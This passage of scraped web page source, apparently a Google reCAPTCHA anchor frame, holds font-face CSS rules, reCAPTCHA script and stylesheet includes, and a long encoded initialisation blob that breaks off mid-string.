  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="lyHJMUNOsapdKJ0E65hyrg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="lyHJMUNOsapdKJ0E65hyrg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="lyHJMUNOsapdKJ0E65hyrg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22HnFSBsONGMKQXMKxwopawpdJWcOmC0xvwoXCmcO6wp/DojhcS33CmxZDOsKJYGnCj1fDkUTCuMK8X8O8w4/CjcOmXcO/e3zCssOWwrRZw4QIaMOFwr/DuDXCksKncAFrwp4Bwr3CrAzDrijCiiEfwrNwOQ/[base64]/CugRseBjDuHBkwq9KwofDr2Umw5QUHcKLTl4XH8OXw4QCwrJMWipkGMO/w7cfWMK9RcKPZcO4QQnCpsOtw49Aw6zDnsO8w7/Dt8OQQArDh8K5IsOuMMKPJH3DhC3DgsOyw4PCvcOEw4V8wq7Dt8ONw7nCssOeZmZmLcK1wp9Ew67Cq2J0Q2fDrUM2cMO+w4jDlcOYw4w5f8KOJsOSVsKYw7jCrgpeMcOSw7rDokfDk8OAUDggwq/DrwohJ8OWYk7CkcKtw5s1woNxwoXDiBBNw7DDscOaw7rDomZgwoHDkMORIHZcwonCncKUTsKUwqlHY0BDw7UywrDDtk8awofCuQdBdBjDtTPCiRvDgcKVCMOXwokoeQXCoQPDvD/ClgHDqWcSwrRFwphhw4HCgB/DlCfCucOJcWrCglfDp8KoL8K4KBtaMlrDm3kSwpvCoMK0w6/CgMO+wrTDjznCnGLDtUrDkTfDvMKeRMKSwqQowq5pSHFrwqDCq1tfw6gMFEZsw6x/G8KFGTDCv152wqM0asKbA8KywrQmw7HDv8O4c8OkMcOQMFMqw7/Dg8KDWVVKd8KAwqENwo/DvyDDm0XDocKSwoIqZBcAd2o5wqpYw4Iow5hJw6JcDWESMVTCrRszwo5Zwpdjw4DClcOHw6TDhTrCu8KwNTzDmDjDqMKpwppowrACXzLCjsKrBAxCX1xuMBTDm05nw6nDkcOXBMOgScK0cSYxw4sWwo/DucOcwo1iDsOBwrNcZcONw60Kw5cAGAsnw57CgsOWwq3CtMKrVMOvw5kxwpnDusO+wpJbwpwVwqPDu04dUAjDkMKUbsKlw5tNQsOpSsK7XxnDmsOkAmU+wovCrsK9ecKtHV/Dnx/[base64]/XQXDkzHCsnRjw5rCo8KDw7BoH3EqDMOTKFzClMOWwrjDtl55Z8OGcxjDgn1+w7HChMKUYCTDu359w4zCjAvCvy8OCGfCsz4SMQALHsKkw4zDuhzDvcKodlwbwqpDwpLCkVoDM8KoEC7DvAc/w6/CnHkUccO4w4fCrDNWYx3CicK3fgwjYC3Cr2J/wolswowSenEfw4sPGcOoKMKMOCwzIHhsw6bDoMK1eUPDjh0uGQDCmH9Pb8KEU8Kcw6ZSc2Jtw6Zaw4nCqS3CqMK4wqtmaT/ChsK0ZEbCtTV3w7BeKhJQEgxVwqbDrsOaw7nClMOFwrnDkUvCsWRmMMOWwrtPb8K/PnHCj2MiwpzCt8KSwovDuMOlw5rDtQHChirDpsOAwrUHwpvDg8OyZGkTRcKow7jDpkrDizbDiRbCmsK3PCoeBl8AalNow5cjw6gMwq/Cr8Kgwolpw4PDi3jCrk/DrAAAM8KCQzV5PcKiKsKtwpPDusKQWVhfw57DkcKMwo1Vwq3DncKSeVDDiMOURS/DuksHwr8FaMKlUVlCw7A8wrEYwpLDhQfCsz1Gw5TCsMKZw7hwdMO+w4jDoMKWwrDDk0jCrjwOAgrCmcKiUDEAwo1tw4B3w5vDnyVlacK/eHIAT3HCpsKXwojDk2VWw403LkgCGzp9w4BBCDY+w4BXw64SVB1bwq3ChsKsw6jDmMKgwotxSMODwqbCmsKRIxzDtFLCt8OLHsOMZcOKw7TDg8K5VhxFb1/Cj187HsO/UcK+QXoBcEkIwpJcwovCisO4TWIuQMKbw7XCnsKZJ8O7wpzDssKCGljDg2Z7w40RDlBiw6Rzw7zDo8KDPsK4SD4uZ8KGwrY0Xl9xeWjDisKCw6VJw4nDqCDDgQoUUVZ4wopowqjDqsOywqliwpbClzbCtMOgJMOLw5fDjsK2fDDDu1/DhMOIwq5vQg8Fw44Gwqtww5PCv2LDtSMHPcObMw5swqnCnRvDg8Oxb8KNUcOtPcKGw7nDlMOPw5xFTBJLw4fCs8O3wrbDjsO4w6wQZMONCsKbwq8lwqHDl3fDosKFw7vCk0/DtWJ5MxHDtMKRw5Avw4PDg1nClcOYesKMHsK3w6fDt8K+woBIwprCsBLCu8KwwrrCoEjCncOqBsOnFMOiQD3ChsKmQsKYFmJywq1ow4bDsnjDu8Ojw4RPwpQZWV5Uw6/DiMOnw4nDqMObwqfDlsK9w5Qzwq5bH8KlasOzw5/CmcKVw5nDuMKowqcDw5rDgwFtS0QDZcOCw7ofw4/CtF/DmArDicONwrjDkTjCnMOWwrNYw4zDtn/DihYxw4Z/NcKJU8KnU2fDpMKEwrk6GMKnej8LQcKfwr9Hw5PCunrDo8OOw6IMEnwbw6UDTUFow6x5bcOUGkHDucK9Zz3ClsK8BcKRFT/[base64]/DnizCmn4FTmtnw5nCv0paQcOzwrISwpzDmgAcw6/Cr1B1dsOrUMKSP8OeO8OFZWbDhypdw7HCvz7DnglXQsK2w5klwrrDm8O9YcOTPUTDucOJRMOeUMO5w4jDksKVaU9fdMOkw5XCi3/CimQTwpwpUcKBwoLCr8OLPA8AKMOQw6jDqGszXcKyw4bCuH7DscOCw7JeeGdvw6DDjFnCnsOmw5YGw5PDl8KSwpnDskZ0O0rCqsKMEMKowrPCgMKBw7gSw77CqsOhMVXDksKPUh7Cg8KbWHLCqR/Cm8KFdDrCrGTDhcKWw55rYsOMeMKbMsKCO0fDjMOYf8K9P8OrWsOkwqjDocKJcC1dw73CvcOVD0TCiMOHCMKnJsO+wrlnwotEesKMw5HDs8OlWMO7EQPCmF/[base64]/bcOSTcK6dsOew4LCoMOEw7/CksKLBkhiBhNSwoTDg8KrDVjCq092CsO/[base64]/ChTcCw6vCulp2wprDryMSw5k+w6lAEG3CjsOBAMOEw6YVwofCucKIw5HCn0jDo8K3Z8KAw7bClcKbVsOlw7TCtmfDnsOOLVnDuyAxesOlwoDCmsKgKxpkw6RdwopyGX8EY8OPwp/Du8KGwrPCsl7ClMOaw41rBTjCuMKvd8KCwoXChBcRwr/CgcOGwoUoHMOmwoRPesK4OzrCl8ODIgrDml3ClTPDij3DsMOCw5c7w6rDrk5ADCRCw57DilXCkz5AO10yJ8OgccO5Q1rDgMKYPE9EcS/Cj3LDrMOiwrkJwq7DtcOmwoUnw5hqw6zCjSjCrcOfRVfDnVfClmxNw5DDrMK2wrhrV8Onw53CjGYyw6TCmMKXwp4OwoHDsEptLsOvFiLDscKpFcObwrgWw58oEl/DkcKEPmLCpjwUwr46EMOwwq/Con7DkMK1wrJ8w4XDnSIywpEfw7nDmDvDoFTCusKpw4fCjTHDiMKqwobCtsOFwo8bw7fCtlNPVGltwqRJJsKZbMKjEsO4wr5nYDTCpX7DrDXDmMKjEWvDqcKRwo3CryI4w6LCh8OrAwvCt3tLW8KjZQbDlxIpBnJzcMO7ZWcgXG3Dp1LDpVXDncKcw6HDvcKjQMKdBE/DvsOwVExmNMKhw7pPOyDDsWViDMOmw7nCk8K8asOYwobCqkXDusOtwrodwobDpCfDr8ORwpdnwqkRw5zDtsO3N8OTw5JxwpLCj0vDgCE7w6jChgbDpzHCv8OCU8KoN8OzXzx/wqJNw5p2wpTDqQReaAs+wrBAAsKMCGYqwqDCl2AvWBnCrMOvccOfwoRYw6rCrcOyacKZw6jDl8KaRCHDmcKLSMOGw5LDnFBKwrcaw5HDhsKzS0gjwpvDoGoSw7HCmmzCm2Z6UzLCkMORw6jDqml7w67DtMKvMll9w6TDoxYIwrXDpwg7w7/ChMKFeMKcw4kSw5QoXcO9HxfDscKkbMOzYyTDrH1NP112IUjDoUhnP0/DrsOCLm8/w5xJwqoKAA4THcOxwrLDuE7CmMOnfx7CuMO2M3sPwo1bwr5rD8KTbsO5wq8QwobCucK+w6ECwqAVw6sNFSjCtmHCgsKFBlR0wrrCgDnChcOZwrQ0KcODw6DCpmM3UMKFI1vCisORVcO2w5wLw7czw6svw4ciFcOfWS05wpl2w4/ClsOnT2sUw6LCu2Q6JMK6w7PCpMO2w5w0FkHCqsKkDMO4MBvDpnLDiAPCncKNDjjDrgbCtGvDmMOawo7CqW8+IFESVwILJ8K5S8KWw7zCoWLCnmEKw4fCi09NPhzDvQzDi8O3woTCsUQzWMOpwpAPw6Vjw7/CvMOdwqdAQ8OYCXYjw4B+w5bDk8K/[base64]/CqnNnwpzCuDBmWsKxK2/CrxXCqcKNKcOaBTfDpsOgecKuYcKnw4bDoiM3AjLDgmI5wrlgwofDrcOVbcK9E8KbIsOQw7XDt8Omwrd8w7Elw4fDu3LCvSMKXmdDw541w4nCpjtBfFouWBlswoYfV1gOBMO/wpTCnTnCpiMRU8OAw6V/[base64]/DpMKOw5Qww6suw5rDjHl5BEzClwwzOMOgL3VSScKmA8KCw7vClcOHw7vChk0LRsOPw5PDksOtfQHCljYXwqXDj8OWAsOVPkAgwoHDunphUSJawqs0wrUPbcOAUsKoRWfCicKJI07Dk8OVXXjDpcOISXgREGouUsKGw4cXVUxhwoIgCx/[base64]/CpAbDjsOHwpLCm8KHwqQOw5nDt8O7UgfDvXbDnmEOwodpwpHCpjlCw6fDlCbCijNtw6DDsSw5H8OSw6DCkQvDuhIbwr8tw7zCtsKRwpxlMWc2B8KGG8K7DsOzwrsIw7/CksOsw5QKBCklPcKpOgkSYVYIwrvDhB7CuBdvdwIaw7DChnx3w57ClVFuw4jDgyvDlcKiIMKYJl0PwoTCrsOgwrDDhMO7w4jCvcO0wp7CgcKSwpLDg0jDjHRQw45ow4rDo0nDuMKXAFYoSSErw6Y/DXd6w5NtI8OvGHhVUA/DmcKew6XDncOuwq1zwqxewrRkWGzDt3/CtMKYXCN4wrJTR8OdScKCwrAJQ8Kkwo5ww5Z9BEwhw688w7MZdsOeJ1XCsDDDkyxEw6TDgcKcwp3Cg8K/w6LDnB/[base64]/CuMKzUnDDrMKawoFAHX5aaRp5OhXCmsOKw6PCtl7CkMOESMObwrk0wrIAaMO8wohXwrvCnsK6PcKuw7FDwrBXYsKmI8OPw4sqNMOFLsO9wpZTwrgnSBxvWVI+ccKlwqXDrgXCplI/P2XDlsKnwrrDqMOpwr3Dv8OdciU/w5xiD8OeCRrCnsK9w6MRwp/Cg8OBU8Otw5DDulAnwpfCkcOfw6ZhNTJowqvDocKgWRlgQGzDt8OMwojDlit0KsKWwpvDjMK7wobCp8KFbADDqWjCrcO4GsOEwrtAYVZ5Zz3DlFV0w6vDlHJOfcOswo7CjMOpczwTwoY4woDDsX/[base64]/NcKiw7LDhCU7w4AEw6ZAQcKiPV7CrsO8McKbwpPDi8O9wrc8akHCkH/DoR0TwrA1wqDClcK8bW/[base64]/wp/CqsKNOMKELgQYW2fCvcK1RcOlbMOpakkFRkjDlcK9EsOkw4LDtXfCiUV0UU/DmyI9YnQww6HDtRPCkhzDoXXCj8OkwrPDvMK6B8K6DcObwotOY39RX8Kpw6jCoMOwaMOTN3RYccOWw7trw5nDgENwwojDk8Ouwppzw6h2w7vCj3XCn1rDuRvCq8KwSMKPdwdowpTCmVrCthU2cmLChS7ChcONwqLDi8O/[base64]/Cn8KVW8KKCSLCtcOdWMOPwpLDksOnTW8FXAgMwoPDv0hPw5TCrMOxwoHCpsO6QBHDinsvb1I/wpDDncKtTW52wrLClMOXfEQwPcKhMCdsw4EjwpJFHsOCw6pNwr/[base64]/Dn1YHcKAw6jCsC4WYgnCrE3CvsOQH8OXw7/DlMOURCZvNQNXbT/Dkm3CvgTDnloUwo5kwpUvwp9jDR4vLcOsdgZZwrdaCjfCo8KRJ1DCosOyZMK9R8OZwrLCncOhw6k2w6EQwqgkbMKxecKVw6/Cs8OewqAbL8Kbw552wrXCiMOCN8OKwoFswrJNUVV/[base64]/DgMKNw7TDr8KVw5rDkcKGe8Ouw6DDuVwZHMKJT8K7wpxDw4nDuMODf0fDtMKwJQvCrcO8a8OuCRNUw6PCiSXDj1fDhcKaw4jDlMK9a0V8JsOqw7tkRn9bwonDqQM9RMK4w6LChsKDNUrDjzJPSz/CsAbDoMKJwqHCrFHCgsKxwrTCqUHCoGHDpFlzHMOzOn0WJ2/DtCRiXXgNwo/CmsKkU24uRGTCqsKZwrB0MQ5GBQHCuMOyw57DisKLw4PDsxPDlsKewprCpnxOw5vDr8K7wobCucKrV33DnsK6wq1sw6dgwr/Dm8O+w69Iw6huNBhIDMOfNy7DrQHCt8OLVMOAF8K9w4nDhsOMacOsw45kK8OwRHzCl3gQwpIZQcOAcsKHb1U3w4YPHsKMHnTDgsKpVhDDucKHJ8O8EULCnkN8MCHCngbCiGFFMsOMO2dnw7/DmhHCl8OPwr8Gw5pBwpTDisKQw6Rzdk7DiMOpwq7DkU/DlsKoYcKrwqbDlUjCsALDlsOxwpHDrGVHW8KIey3CozrCrcKrwoHCpDwAW3LCjlfDnsOvIsKew4LDknnCqivCm1s3wovCpMKabEDCvTk0XxvDo8OddsKwVX/DjTLCicKeAsKQRcOcw4LDgAZ0w4jDicOqTAc8woPCoC7DkjZXw7Juw7XDmU5wICHDuDbChhkVKmPCiRDDjE7ChS7DphRMNyVZM2LDnAA+PU8Uw55OQMOpVAoHbGXDkW97wrFzfMOmacOYbG1SR8OAwofClkxFWsK0SMO+QcONw6E5w41zw5jCv2QYwrMhwovCuA/Du8OUTFDChhkBw7jCgMOCw5Bvwqljwq1GScKjwolrwqzDkX/DuXkVQkZcwprCg8KqZsOffsO/[base64]/DsE/[base64]/w6ZaVSMDw5gCJinCqsO4ZHsLwq3CoyrDsMKcw5LCoMKfw6DCmMKmOcKhA8KywoEGKl1rdiTCt8K1EsObZ8KLIcKzwq3DtjDCmSnDoApFcHpjAcKQeBPCrxDDqEPDncOXBcOlKcO/wpQ0UUrDtsKiwpvDocOfXcOowr56w6jCgE7CsUYBMClZw6vCscOlw57DmcKOwqBiwoR3V8KmRV/[base64]/DqyoUwq5YasOvUMO2wpATwrTDv8Kow5vCiWxTehTDqn4uNsO2w4TCvn0rBMK/H8Kqwp/DnH52aRvDkcKNDyLDnxYMB8O5w6HDlcK1VknDmEPCkcKUOcOpGlnDssODKcOAwpjDpEYWwrDCoMOPWcKOeMKXwqbClQJqb0XDuzjCrzdVw6scw7HCocKMKsKPZcOYwqdmP0pLw7/[base64]/O8ORw4FhwrPDli3Dh1kTwrbCmsOMHMKNM1rDlGtcw4hBwq7DoMKSTmLCgXhkBsO5wpLDtcKfYcKhw6/CqnnCtwsbfcKhQQVXdsK+csKawpApw7cLwrDCmsK7w57Ch2p2w6zCuFZ8DsOIwrcgO8KiOXMna8Ogw6XDpMOJw7vCgnrCucKQwonDpl7Dog/DoSXDlcOwDGzDphTCsyDDsiVNwphawqtywpXDuD8XwqbChGd/[base64]/DpsOoLsOww5LCq8O3ViYVwoAnw77CmsODT8Kqw7kjw5/ChsKrw6AUAwLCr8KEY8OSJcOwcz1Gw7VqK2w6wrHDusKAwolhSMKKKcO4DcKbwpXDl3XCszxRw5DDksOLw5LCtQ/DkHMlw60KSEDCi3FuSsOhw5FQw6/[base64]/[base64]/CnMK5w6V9ZC8gwpXCmT7CszPDvMO4wqARLcO9RlRew6ZeIcK+wqsgHcOow64hwq7DgU3CksOEFcOlUsKaBMK6R8KFW8OSw68pWyrDgmvDsiArwphnwqIFO14EC8OYHcOHDcKTbcOmVMKVwozCsVXDo8KmwrQSUsK5L8KzwpgFCMKVQMOewp/DnDEww441YTjDtcKOSsOKNMOgw7Nfw7PChMKmJxB8JMKDcsKbJcKXMApSCMK3w5DDkDnDpsOqwpt9McKPZm0kNcKVw4/CtsKzEcKhw70yVMOow4wyI2rDg23CicOkwpI2H8OxwrY7TAhbwo8XNcOyI8K4w6Q9a8KUGRQLw4zCqMKKwoEpwpDDkcK+WxDDomDDqjYxB8OVw6EPwrrDrFtlTDlsC0l/w58kHR4PJcKmYAofHHnDlMKeLsKNwrvDo8Ocw5XCjj8JHcKzwrHChTt/O8Oqw71dKnfCiFlxV0QSw5nDvMOowoXDvXHDtiFtCsKDGnw2wp/DoXxbwrPDgjLChV1XworCiQMSLTrDliRKwpvDiULCu8K3wp8+fsK2wo1IAxrDoHjDhX9CI8Kew74cZMOpITgYazBSXCzCkjFCKsOrTsO/woE2dVpOw6IUwrTCl0FsMMKXecKRfBLDgXJ9fMKFw4XDh8OFMcOXw6ROw6DDryULOkwEAMO6PkDCk8O6w44IE8Omw7gCBkZgw4bDt8Kxw7/DqsKoLcOyw5glDsObw7/Dmj7DvMOdV8ODwp0lw4HDsmU9cwTDlsKCFmswQsOoAGZHJDPCvSLDkcO4woDCtyQVYBgrKXnCicOTc8KwfBwewrk1B8KDw5xVDMOvOcOvwp9BGH9ewofDh8OyaR3Ds8KUw70vw4rDtMKtw4zCoE7DhsOHw7FEKsKhGVTCs8OlwpjDrzphKsOxw7ZBwq/DvUIbw77DpcKJw7LDkcKZw5AZw5rCuMO1wq5qHDtXCEccUBHCixVNH3UoVAY3w68Yw65EXMOJw6ATEGPDpMKaMcK7wqdKw4MOwrrCq8K3ZDsQKUrDjEw1wqPDlSQhw53Dg8KVYMKANhbDmMOKZ0PDn3gzR27Do8K3w49gScObwoc3w6NVwpddw6/DocOLUMKEwqcjw4YRRcOnDMK0w6PDhsKHF24Qw7jCgXt/[base64]/OsKjPlZ3F0BUC2rDucKUw5HCvTjDksKBwoFsV8OlwplmP8KVXMKbO8ODfA/Du2vDmsOvSGnDgsOwPG4qCcK6ODMYU8KpBHzDq8KJw4dNw4vCosKlw6YXwroDw5LDvCDDvk7CkMKoBsKsIzHCgMK8CWXChsKiGMOmw6g8w7tJdnVHwroiO1nCvMK/w5LCvWxLwrQJN8ONYMOgaMK0w4xJGFhbw4XDocK0A8KGw5/Cp8O3S21uPMKXw5PDtMOIw4LChsO6TF3CjcO1w6DDslbDuCvDsDoUUD/DpsOfwoghKsKjw6BWH8OmaMOsw68XYG3CuwTCtAXDq1fDk8KfKy7DnyIBwq/DrCjCn8OLAm1Pw4vDocOWw7oRwrJuBnUoQT8uc8KIw71mwqoNw5rDs3JZwqotwqh/wqADwqXCssKTNcOCM1JOJsKDwrhdbcO0w4XDtsOfw6hyc8KdwqopDQF6b8OGNxvChsOow7Njw7hSwoHDk8OLC8OdaEPDtMK+wpQEZcK/[base64]/DvcK3J19BUMORw5TCmQnCu8OJw5bChgnDkAccw7XDsMKUQMKww6bCpsKsw5HChUbDqyYBIMOAPT/CkiTDtV4cIMK/JCkfw5tBE3FzCsOVw4/CmcK0ecKSw7vCrUYGwogTwr/CrjnDtMObwphOwo/Dq1bDqyjDj2FUXcOuPWrCnxHDtx/CrsOpwqIJw5vCnMKMFhzDrzdsw7hEWcK5GUjDuRF7Q0zDt8K1RF50wqR3w7NbwowTwpdMQMKtTsOkw6YbwqwCBsKwf8O5wpFIw4zDg0VOwopuwpLDmMOlw73CkBRHw53ClsOiBcK+w7TCocOxw4I4USsZBsOVHMO9KlAGw449UMOxwqPDgkwRKVzDhMK/woRKacOmUl3CtsKMSXUpwoJxw7bCk1PCsk0TLU/Cl8O6M8KPwpoEbA1+ABsFYcKuw69GOMOaAMKmRTx0w4bDqMKLwqQgN2rDtDfCmsKsKh1xRsKWMTPCnGfCnWhpa2Row6HCocKawpnCh3bDocOMwpA0DcOlw6HCmGTCtcKOScKlw70CBMKzwrLDuBTDliPCjMO2wpbCpx/DtsK0GcK7w6HCo1xrRMOrwoA8X8OoU2xhecKVwqkOw6daw6vCkVFawoLDu2pJNCV+PcOyXBYBS3/CuW0PdE5vZwwqambChmnDm1LCmhLCnsOjaQjDgjPDpUJAw4HDhBwNwpxtw7/DkGzDnlZlS2/[base64]/w6zDlsKqWMKRw5DDucOPw5g2wqVTw5TCm2sLw6V+w6V3VcKBwqbDq8OIOsKSwrjClAvCmcKuworCisKfX3HCs8Ovw6w2w7piw58Jw5YHw77DhVvCs8KFw5/Dp8KFw4DDn8Ofw4VDwrrDsg/DvVw6wqvDiQHCgsOsBCFNdg7DokHCjnICQ1l+w4fChMKnwrvDrsKhCMO+AhwIw4Niw4Bow4nDr8KKw7NVCsOxT2YgE8Obw6Ypw6wDQQBow50wesO3w6IvwpDCuMOxw6wQwqDDjsOFZcKIAsKvS8KBw4/Di8KLw6MDRE8bTx1EGsKSw4HCpsK1wrTCrcKow6Z+wrZKazdYLgfCggskwpoOEcKwwr3CoXrCnMKCfC/DksKvwq3CssOXI8Odw6XDhcOXw5/[base64]/JX0kwrpGHi/CvWFWQcOuwoovwqF5F8OJXsKIeg4bw5fCmzd3Cjg7W8O0wr0dcMOMw6/CuEY+wpzCjMOww7N8w4lnwojDlMK5wpjCicOcFWjDmcKWwqBswoZzw7FVwq4kMMK3aMO3w4wKw7wDNh/CpXLCssKmFsOfbAskwpsWfcKiDALCoG8WRcOjB8KwW8KVQ8Kow4LDtMO1w5/Cj8KmfMOIcsOSwpDClHwnw7LDszbDqcK5Z0XCglgnbMOjRsOkwpjCoicqa8K2J8O1wppPGsOYD0M1AgPCoT4lwqDDvsK+w6xqwqk1Gng8JAHCvl3DmsKew5Q/REBDwrfDnT/DhHJlZSkrc8O/wpNpFwkkW8OGw6XDgsKEcMK6w6FpGEYGCMKuw54qH8KcwqzDjsOJNcOoLyojwqPDi3HDqMO+LCDCtMO6WHM2w4HDuHrDhW3DrHgdw5lqwqg8w4NdwqbCnCTCtAHDny5kwqYbwrkyw5/CncKwwq/CmcKhM1bDoMKvXDYYw7dqwpZ+w5F2w4AjD1kHw6TDjcOJw5vCs8KRw4djcxZTwrJCOX/Dp8O/[base64]/DjxAzEsK0P8KBF8KbwqkWw6nDoFTChS1Ew4dxbC/[base64]/CixPCiMKEfhTDhUDDt1TDtRDDgFrDosKswrw2M8Kgc1XCkXR7IGHCmMKMw6MvwpoJbcOUwqF5wqzCvcO1w6oNw6nDk8Kew4zCiHzCmTMIwqPCjA/CrgUQZV5sISsmw44+fcO/wpdPw45Rwo7DhynDoVxKIg09w5nCssO3fB06wojCpsKrw47ClMKZBBjCmsK1cGHCmCTDkmjDvMORw5/CkyUpwoAbXEhQOMKYPTTCk1Q8fU/DjMKLwpXDvcK8ZSDDq8OZw44tEcKYw7zCp8Ojw43Cr8KRWsOdwpJIw4dOwqTCssKGwrXDp8KKwrXDucOTwp7CpUg9F1jCn8KLY8KhAxRhw5d4w6LCuMKXw63ClCvCssKDw57DgDtjdlQXGw/Cp2/DqsKFw5o9w5BCFsKTwrPDhMOWw40DwqZvw4Q2w7Enwq5ZVsOlPMO1UMOJacKGwoQFLMO3DcKJwo3DoATCqsO7NWDCscOOw5FJwoVAbxQPUy/Cm0BFwqLDusO/[base64]/WMOfdDvCgGjDuUbCsj/CrRDCuyRjc8OdcsK2wpxaFCgOQ8Kiw6nCiWssY8K/[base64]/DgAc8WsOqeMKKfsK+ccKxDWfCuCU7YSsAc0fDqjVTw5HCmMOyT8Okw4cWUsKbDcKNUMOADFJSHCF/ZnLDpnBJw6NVw6HDkQZ/X8OwworDs8OHOsKew6pjPRQxF8OpwrPCijTDo23DlsOSZhVqwpITwoJJKcKzcG7CrcO